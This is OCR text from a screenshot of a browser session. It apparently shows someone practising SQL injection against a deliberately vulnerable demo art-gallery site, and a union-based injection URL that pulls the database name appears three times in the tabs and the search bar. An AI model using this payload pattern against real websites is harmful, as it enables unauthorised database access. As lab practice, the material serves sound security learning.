 Inbox (852) - kshitijpgupta21@
pictures
http://testphp.vulnweb.com/listproducts.php?cat=1 UNION SELECT 1,database(),3,4,5,6,7,8,9,10,11 --
http://testphp.vulnweb.com/listproducts.php?cat=1 UNION SELECT 1,database(),3,4,5,6,7,8,9,10,11 --
http://testphp.vulnweb.com/listproducts.php?cat=1 UNION SELECT 1,database(),3,4,5,6,7,8,9,10,11 -- - Google Search
acun
TEST and Demons
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
Type here to search
23
28°C Cloudy
ENG
15:24
28-08-2024
1